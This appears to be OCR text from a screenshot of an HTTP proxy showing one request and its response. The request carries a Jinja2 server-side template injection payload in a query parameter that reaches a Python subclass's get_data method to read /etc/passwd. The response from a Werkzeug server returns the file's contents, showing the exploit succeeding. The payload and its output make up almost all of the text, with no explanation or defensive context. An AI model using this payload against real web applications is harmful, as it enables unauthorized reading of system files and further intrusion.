 Pretty Raw \n Actions
1 GET /fuck?id=
{{[].__class__.__base__.__subclasses__()[91].get_data(0,"/etc/passwd")}}
HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1265
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 16:07:56 GMT
6
7 Hello b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\n